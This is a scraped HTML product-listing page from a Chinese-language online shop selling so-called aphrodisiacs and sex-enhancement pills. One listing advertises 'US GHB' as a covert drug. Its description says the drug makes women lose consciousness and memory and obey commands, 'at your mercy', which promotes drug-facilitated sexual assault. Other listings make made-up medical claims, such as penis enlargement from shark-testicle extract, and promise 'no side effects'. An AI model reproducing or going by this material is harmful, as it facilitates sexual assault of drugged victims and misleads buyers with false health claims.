<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async"  sizes="(max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-37-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-37-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-37-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-37-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-37-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-37.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-37-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-37-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-37-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-37.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/主圖-37-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://jpgww.com/wp-content/uploads/2022/07/主圖-37-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-37-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-37-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-37.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
<span class="widget-product-info">
<a href="https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9%e5%87%ba%e5%93%81%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3/" title="【催情春藥】宮廷玉液|香港康橋生物出品|無色無味強效催情|專剋女性性冷淡1|強效縮陰無副作用|台灣香港春藥媚藥|" class="wd-entities-title">
【催情春藥】宮廷玉液|香港康橋生物出品|無色無味強效催情|專剋女性性冷淡1|強效縮陰無副作用|台灣香港春藥媚藥|			</a>
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>2,000.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>4,400.00</bdi></span></span>
</span>
</span>
</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->
<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div class="shop-loop-head">
<div class="wd-shop-tools">
<div class="wd-breadcrumbs">
<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://jpgww.com" class="breadcrumb-link breadcrumb-link-last">
Home				</a>
<span class="breadcrumb-last">
Products tagged &ldquo;美國原裝正品進口&rdquo;				</span>
</nav>			</div>
<p class="woocommerce-result-count">
Showing all 5 results</p>
</div>
<div class="wd-shop-tools">
<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
<a href="#" rel="nofollow">Show sidebar</a>
</div>
<div class="wd-products-per-page">
<span class="per-page-title">
Show			</span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/?per_page=9" class="per-page-variation">
<span>
9					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/?per_page=12" class="per-page-variation current-variation">
<span>
12					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/?per_page=18" class="per-page-variation">
<span>
18					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/?per_page=24" class="per-page-variation">
<span>
24					</span>
</a>
<span class="per-page-border"></span>
</div>
<div class="wd-products-shop-view products-view-grid">
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
</a>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
</a>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
</a>
</div>
<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
<select name="orderby" class="orderby" aria-label="Shop order">
<option value="menu_order"  selected='selected'>Default sorting</option>
<option value="popularity" >Sort by popularity</option>
<option value="rating" >Sort by average rating</option>
<option value="date" >Sort by latest</option>
<option value="price" >Sort by price: low to high</option>
<option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
</div>
</div>
<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">
<div class="product-grid-item product has-stars product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-9350 status-publish instock product_cat-aphrodisiac product_tag-450 product_tag-78 product_tag-444 product_tag-ghb product_tag-361 product_tag-445 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="9350">
<div class="product-wrapper">
<div class="content-product-imagin"></div>
<div class="product-element-top wd-quick-shop">
<a href="https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e7%be%8e%e5%9c%8bghb%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e6%98%a5/" class="product-image-link">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-39-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-39-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-39-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-39-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-39-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-39.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-39-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-39-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-39-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-39.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/主圖-39-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/主圖-39-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-39-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-39-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-39.jpg 500w" sizes="auto, (max-width: 430px) 100vw, 430px" /></noscript>		</a>
<div class="hover-img">
<a href="https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e7%be%8e%e5%9c%8bghb%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e6%98%a5/">
<img width="430" height="371" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/美國GHB-1-430x371.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/美國GHB-1-430x371.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/美國GHB-1-430x371.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/美國GHB-1-150x129.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/美國GHB-1-348x300.jpg.webp 348w, https://jpgww.com/wp-content/uploads/2022/07/美國GHB-1.jpg.webp 626w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/美國GHB-1-430x371.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/美國GHB-1-150x129.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/美國GHB-1-348x300.jpg 348w, https://jpgww.com/wp-content/uploads/2022/07/美國GHB-1.jpg 626w" data-eio="j" /><noscript><img width="430" height="371" src="https://jpgww.com/wp-content/uploads/2022/07/美國GHB-1-430x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/美國GHB-1-430x371.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/美國GHB-1-150x129.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/美國GHB-1-348x300.jpg 348w, https://jpgww.com/wp-content/uploads/2022/07/美國GHB-1.jpg 626w" sizes="auto, (max-width: 430px) 100vw, 430px" /></noscript>				</a>
</div>
<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://jpgww.com/compare/" data-id="9350" rel="nofollow" data-added-text="Compare products">
<span>Compare</span>
</a>
</div>
</div>
</div>
<div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e7%be%8e%e5%9c%8bghb%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e6%98%a5/">【催情春藥】美國GHB|美國原裝正品進口|強效催情春藥水1|超級淫蕩媚藥|安全無副作用|迷幻迷情春藥|</a></h3>				<div class="wd-product-cats">
<a href="https://jpgww.com/product-category/aphrodisiac/" rel="tag">女用春藥媚藥</a>		</div>
<div class="product-rating-price">
<div class="wrapp-product-price">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
<span style="width: 100%">
Rated <strong class="rating">5.00</strong> out of 5		</span>
</div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>2,000.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>4,800.00</bdi></span></span>
</div>
</div>
<div class="fade-in-block">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner">
<h4><span style="color: #000000;"><strong><a href="https://jpgww.com/">美國GHB春藥水</a>原裝正品有迷昏、迷幻、催情、催眠等作用，服用後刺激女性荷爾蒙與中區神經昏睡發情渴望陰莖抽插，任你擺佈。</strong></span><span style="color: #000000;"><strong>於服用後10-20分鐘會開始有反應，藥效反應可維持1-3小時。</strong></span><span style="color: #000000;"><strong>此產品含有極易揮發性液體，能產生強烈的幻覺，抑制大腦皮層，抑制神經中樞，失去記憶，失去思想，聽人使喚,問什麼說什麼，產生一種忘我的幻覺完全迷魂人的神志。</strong></span></h4>				</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
</div>
<div class=" wd-bottom-actions">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://jpgww.com/wishlist/" data-key="20971a0ffb" data-product-id="9350" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a>
</div>
</div>
<div class="wd-add-btn wd-add-btn-replace">
<a href="https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e7%be%8e%e5%9c%8bghb%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e6%98%a5/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9350" data-product_sku="AP065" aria-label="Select options for &ldquo;【催情春藥】美國GHB|美國原裝正品進口|強效催情春藥水1|超級淫蕩媚藥|安全無副作用|迷幻迷情春藥|&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e7%be%8e%e5%9c%8bghb%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e6%98%a5/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9350">Quick view</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="product-grid-item wd-with-labels product has-stars product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-9219 status-publish instock product_cat-big product_tag-92 product_tag-86 product_tag-362 product_tag-90 product_tag-goodman product_tag-361 product_tag-112 has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable" data-loop="2" data-id="9219">
<div class="product-wrapper">
<div class="content-product-imagin"></div>
<div class="product-element-top wd-quick-shop">
<a href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bgoodman%e3%80%91%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%a2%9e%e5%bc%b7%e7%94%b7%e6%80%a7%e6%80%a7/" class="product-image-link">
<div class="product-labels labels-rounded"><span class="onsale product-label">-29%</span><span class="featured product-label">Hot</span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-29-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-29-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-29-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-29-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-29-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-29.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-29-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-29-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-29-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-29.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/主圖-29-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/主圖-29-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-29-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-29-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-29.jpg 500w" sizes="auto, (max-width: 430px) 100vw, 430px" /></noscript>		</a>
<div class="hover-img">
<a href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bgoodman%e3%80%91%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%a2%9e%e5%bc%b7%e7%94%b7%e6%80%a7%e6%80%a7/">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/美國GOOD-MAN增大丸-2-768x768-1-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/美國GOOD-MAN增大丸-2-768x768-1-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/美國GOOD-MAN增大丸-2-768x768-1-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/美國GOOD-MAN增大丸-2-768x768-1-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/美國GOOD-MAN增大丸-2-768x768-1-700x700.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/07/美國GOOD-MAN增大丸-2-768x768-1-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/美國GOOD-MAN增大丸-2-768x768-1.jpg.webp 768w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/美國GOOD-MAN增大丸-2-768x768-1-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/美國GOOD-MAN增大丸-2-768x768-1-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/美國GOOD-MAN增大丸-2-768x768-1-700x700.jpg 700w, https://jpgww.com/wp-content/uploads/2022/07/美國GOOD-MAN增大丸-2-768x768-1-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/美國GOOD-MAN增大丸-2-768x768-1.jpg 768w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/美國GOOD-MAN增大丸-2-768x768-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/美國GOOD-MAN增大丸-2-768x768-1-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/美國GOOD-MAN增大丸-2-768x768-1-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/美國GOOD-MAN增大丸-2-768x768-1-700x700.jpg 700w, https://jpgww.com/wp-content/uploads/2022/07/美國GOOD-MAN增大丸-2-768x768-1-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/美國GOOD-MAN增大丸-2-768x768-1.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" /></noscript>				</a>
</div>
<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://jpgww.com/compare/" data-id="9219" rel="nofollow" data-added-text="Compare products">
<span>Compare</span>
</a>
</div>
</div>
</div>
<div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bgoodman%e3%80%91%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%a2%9e%e5%bc%b7%e7%94%b7%e6%80%a7%e6%80%a7/">【美國GOODMAN】陰莖增大膠囊|美國原裝正品|增強男性性功能|改善男性陽萎早洩1|效果強勁|安全無副作用|</a></h3>				<div class="wd-product-cats">
<a href="https://jpgww.com/product-category/big/" rel="tag">陰莖增大增粗</a>		</div>
<div class="product-rating-price">
<div class="wrapp-product-price">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
<span style="width: 100%">
Rated <strong class="rating">5.00</strong> out of 5		</span>
</div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,500.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>8,600.00</bdi></span></span>
</div>
</div>
<div class="fade-in-block">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner">
<h4><span style="color: #000000;"><strong><a href="https://jpgww.com/">美國GOODMAN增大膠囊</a>原裝正品主要成分OPP+是從西太平洋深海獨有的霸弩鯊（鯊魚的壹種）的睪丸中提取出來的，是目前世界上公認的最強效達到增加生殖器的血流量，增加生殖器的體積，使生殖器更長、更強壯、更堅挺的壹種神奇物質，並獨家采用了目前最尖端低溫萃取技術提取而成。<span style="color: #ff00ff;">喚醒已沈睡了的男根海綿體使陰莖增大增粗！改善陽萎早洩，提升男性性功能。</span></strong></span></h4>				</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
</div>
<div class=" wd-bottom-actions">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://jpgww.com/wishlist/" data-key="20971a0ffb" data-product-id="9219" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a>
</div>
</div>
<div class="wd-add-btn wd-add-btn-replace">
<a href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bgoodman%e3%80%91%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%a2%9e%e5%bc%b7%e7%94%b7%e6%80%a7%e6%80%a7/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9219" data-product_sku="AP054" aria-label="Select options for &ldquo;【美國GOODMAN】陰莖增大膠囊|美國原裝正品|增強男性性功能|改善男性陽萎早洩1|效果強勁|安全無副作用|&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bgoodman%e3%80%91%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%a2%9e%e5%bc%b7%e7%94%b7%e6%80%a7%e6%80%a7/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9219">Quick view</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="product-grid-item product has-stars product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-9233 status-publish last instock product_cat-big product_tag-92 product_tag-370 product_tag-369 product_tag-maxman product_tag-361 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="9233">
<div class="product-wrapper">
<div class="content-product-imagin"></div>
<div class="product-element-top wd-quick-shop">
<a href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bmaxman%e4%ba%8c%e4%bb%a3%e3%80%91%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b4%94/" class="product-image-link">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-30-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-30-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-30-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-30-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/主圖-30-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/主圖-30-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-30.jpg 500w" sizes="auto, (max-width: 430px) 100vw, 430px" /></noscript>		</a>
<div class="hover-img">
<a href="https://jpgww.com/product/%e3%80%90%e7%be%8e%e5%9c%8bmaxman%e4%ba%8c%e4%bb%a3%e3%80%91%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b4%94/">
